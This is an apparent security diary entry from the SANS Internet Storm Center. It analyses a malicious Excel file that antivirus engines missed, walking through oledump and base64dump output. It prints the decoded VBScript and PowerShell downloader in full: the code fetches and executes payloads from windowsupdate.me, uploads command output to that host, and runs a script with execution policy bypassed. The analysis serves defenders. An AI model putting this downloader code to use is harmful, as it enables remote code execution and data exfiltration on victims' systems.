Malicious Excel Sheet with a NULL VT Score
Just a quick diary today to demonstrate, once again, that relying only on a classic antivirus solution is not sufficient in 2020. I found a sample that just has a very nice score of 0/57 on VT. Yes, according to all AV's the file is safe. Really? If it matched one of my hunting rules, there is for sure something suspicious inside. Let's have a look at it.
The file has been uploaded yesterday on VT (SHA256:1191d5c1dd7f6ac38b8d72bee37415b3ff1c28a8f907971443ac3a36906e8bf5)[1]. It's a classic Excel sheet:

When you try to enable the macro, you see this:
Indeed, the file does not content a classic VBA macro:
$ docker run -it --rm -v $(pwd):/malware rootshell/dssuite oledump.py 1191d5c1dd7f6ac38b8d72bee37415b3ff1c28a8f907971443ac3a36906e8bf5.vir 1: 107 '\x01CompObj' 2: 260 '\x05DocumentSummaryInformation' 3: 200 '\x05SummaryInformation' 4: 28779 'Workbook' 5: 558 '_VBA_PROJECT_CUR/PROJECT' 6: 83 '_VBA_PROJECT_CUR/PROJECTwm'
But if you search for interesting Base64 chunks (that's the reason why my hunting rule fired):
$ docker run -it --rm -v $(pwd):/malware rootshell/dssuite base64dump.py -n 500 1191d5c1dd7f6ac38b8d72bee37415b3ff1c28a8f907971443ac3a36906e8bf5.xls ID Size Encoded Decoded MD5 decoded -- ---- ------- ------- ----------- 1: 2556 SE9NRT0iJXB1Ymxp HOME="%public%\L f1cb0ede52bef36084cd08eb635b4c3c
Here is a dump of the decoded Base64 chunk:
HOME="%public%\Libraries\"
SERVER="http://windowsupdate.me/update-index.aspx?req=__\"
Dwn="powershell ""&{$wc=(new-object System.Net.WebClient);$wc.UseDefaultCredentials=$true;$wc.Headers.add('Accept','*/*');$wc.Headers.add('User-Agent','Microsoft BITS/7.7');while(1){try{$r=Get-Random;$wc.DownloadFile('"&SERVER&"-_&m=d','"&HOME&"dn\'+$r+'.-_');Set-Content -Path ('"&HOME&"dn\'+$r+'.-_') -Value ([System.Convert]::FromBase64String((Get-Content -Path ('"&HOME&"dn\'+$r+'.-_')))) -Encoding Byte;$cd=$wc.ResponseHeaders['Content-Disposition'];Rename-Item -path ('"&HOME&"dn\'+$r+'.-_') -newname ($cd.Substring($cd.IndexOf('filename=')+9))}catch{break}}}"""
CreateObject("WScript.Shell").Run Replace(Dwn,"-_","dwn"),0
DownloadExecute="powershell ""&{$wc=(new-object System.Net.WebClient);$wc.UseDefaultCredentials=$true;$wc.Headers.add('Accept','*/*');$wc.Headers.add('User-Agent','Microsoft BITS/7.7');$r=Get-Random;$wc.DownloadFile('http://windowsupdate.me/update-index.aspx?req=__\-_&m=d','c:\users\public\libraries\dn\'+$r+'.-_');Set-Content -Path ('"&HOME&"dn\'+$r+'.-_') -Value ([System.Convert]::FromBase64String((Get-Content -Path ('"&HOME&"dn\'+$r+'.-_')))) -Encoding Byte;Invoke-Expression ('"&HOME&"dn\'+$r+'.-_ >"&HOME&"up\'+$r+'-_');$cd=$wc.ResponseHeaders['Content-Disposition'];Rename-Item -path ('"&HOME&"up\'+$r+'-_') -newname ($cd.Substring(($cd.IndexOf('filename=')+9),($cd.Length-25))+'.bat.txt');Get-ChildItem "&HOME&"up\ | ForEach-Object {if((Get-Item ($_.FullName)).length -gt 0){[System.Convert]::ToBase64String(([System.IO.File]::ReadAllBytes($_.FullName))) | Out-File $_.FullName;$wc.UploadFile('"&SERVER&"upl&m=u',$_.FullName);waitfor haha /T 3};Remove-Item $_.FullName};Remove-Item ('"&HOME&"dn\'+$r+'.-_')}"""
CreateObject("WScript.Shell").Run Replace(DownloadExecute,"-_","bat"),0
komc="powershell -exec Bypass -File "&HOME&"komisova.ps1"
CreateObject("WScript.Shell").Run komc,0
This is a classic downloader that fetches a payload from hxxp://windowsupdate[.]me. So, be very careful!
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | Greenwich Mean Time | Oct 27th - Oct 31st 2025 |


Comments
Anonymous
Aug 26th 2020
5 years ago
Anonymous
Aug 26th 2020
5 years ago